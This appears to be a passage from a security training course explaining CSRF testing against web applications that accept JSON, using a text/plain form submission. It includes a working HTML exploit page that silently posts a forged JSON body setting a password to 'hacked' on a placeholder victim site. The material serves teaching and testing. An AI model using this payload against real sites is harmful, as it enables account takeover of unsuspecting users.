 8.2.3.2 CSRF Testing
CYBER TALENTS
In case of web applications in which developers are utilizing JSON for browser to server
communication, a problem may arise with the fact that there are no query parameters
with the JSON format, which are a must with self-submitting forms.
To bypass this case, we can use a self-submitting form with JSON payloads including
hidden input to exploit CSRF. We'll have to change the encoding type (enctype) to
text/plain to ensure the payload is delivered as-is. The exploit code will look like the
following:
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action='http://victimsite.com' method='POST' enctype='text/plain'>
<input type='hidden' name='{"name":"hacked","password":"hacked","padding":"'value='something"}' />
<input type='submit' value='Submit request' />
</form>
</body>
</html>